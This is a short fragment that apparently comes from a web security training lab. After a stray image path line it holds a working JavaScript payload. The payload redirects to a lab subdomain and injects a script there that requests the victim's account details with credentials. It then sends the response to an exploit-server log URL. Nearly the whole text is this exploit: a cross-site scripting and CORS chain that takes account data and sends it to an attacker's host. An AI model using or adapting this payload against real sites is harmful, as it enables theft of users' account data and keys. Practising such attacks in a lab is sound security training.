 <script>
document.location="http://stock.0a8f006603fa725680e4a8fd00af0089.web-security-academy.net/?productId=4<script>var req = new XMLHttpRequest();
req.onload = reqListener; req.open('get','https://0a8f006603fa725680e4a8fd00af0089.web-security-academy.net/accountDetails',true); req.withCredentials =
true;req.send();function reqListener() {location='https://exploit-0a2f00c4030672ec804aa7e201f500d7.exploit-server.net/log?key='%2bthis.responseText;
};%3c/script>&storeId=1"
</script>